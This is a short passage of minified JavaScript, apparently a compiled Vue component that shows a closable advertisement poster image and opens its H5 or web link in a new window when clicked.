link=v?O.value.h5Link:O.value.webLink;window.open(link,"_blank")}}}}),O=(n(4971),n(29)),component=Object(O.a)(C,(function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.activeAd?n("div",{staticClass:"poster-resouce-wrap",on:{click:function(t){return t.stopPropagation(),e.handleClick(t)}}},[n("div",{staticClass:"poster-close-wrap",on:{click:function(t){return t.stopPropagation(),e.closeAd(t)}}},[n("CloseIcon",{staticClass:"poster-close-icon"})],1),e._v(" "),n("div",{staticClass:"poster-img-wrap"},[n("img",{staticClass:"poster-img",attrs:{src:e.activeAd.imgUrl}})])]):e._e()}),[],!1,null,"a4f95a74",null);t.default=component.exports}}]);
//# sourceMappingURL=fdd79f9.js.map